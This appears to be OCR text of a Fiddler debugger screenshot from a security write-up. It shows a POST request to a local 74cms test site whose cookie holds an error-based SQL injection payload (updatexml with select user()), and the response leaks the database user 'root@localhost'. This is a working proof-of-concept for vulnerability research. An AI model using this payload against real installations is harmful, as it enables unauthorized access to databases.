 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online
# Result Prot... Host URL Body Cachi...
11 404 HTTP 74cms.test /index.php?m=&c=Members&a=oauth_reg 3,136 no-st...
Statistics Inspectors AutoResponder Composer Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [Raw] [Header Definiti
POST /index.php?m=&c=Members&a=oauth_reg HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Cookies
Cookie
members_bind_info[type][0]=match
members_bind_info[type][1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user())),0) -- a
Entity
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Security
Transport
Connection: keep-alive
Host: 74cms.test
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_members_bind` WHERE MATCH (`type`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
先知社区
零组资料文库